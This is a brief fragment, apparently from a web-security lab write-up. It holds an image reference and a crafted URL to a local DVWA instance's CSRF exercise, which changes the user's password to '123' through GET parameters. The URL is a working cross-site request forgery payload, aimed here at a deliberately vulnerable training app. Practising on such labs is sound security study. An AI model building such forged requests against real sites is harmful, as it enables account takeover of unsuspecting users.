 http://127.0.0.1/DVWA-master/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change